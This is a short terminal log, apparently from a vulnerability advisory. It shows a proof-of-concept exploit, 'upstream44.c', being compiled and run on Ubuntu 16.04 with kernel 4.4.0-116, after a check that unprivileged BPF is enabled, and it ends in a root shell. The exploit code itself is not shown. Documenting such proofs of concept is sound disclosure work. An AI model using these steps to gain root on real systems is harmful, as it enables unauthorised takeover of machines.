 360cert@ubuntu:/tmp/exp$ id
uid=1001(360cert) gid=1001(360cert) groups=1001(360cert)
360cert@ubuntu:/tmp/exp$ cat /proc/sys/kernel/unprivileged_bpf_disabled
0
360cert@ubuntu:/tmp/exp$ gcc upstream44.c
360cert@ubuntu:/tmp/exp$ ./a.out
task_struct = ffff8800ba4db800
uidptr = ffff8800b785f5c4
spawning root shell
root@ubuntu:/tmp/exp# id
uid=0(root) gid=0(root) groups=0(root),1001(360cert)
root@ubuntu:/tmp/exp# uname -a
Linux ubuntu 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU
/Linux
root@ubuntu:/tmp/exp# cat /etc/issue
Ubuntu 16.04.4 LTS \n \l
root@ubuntu:/tmp/exp#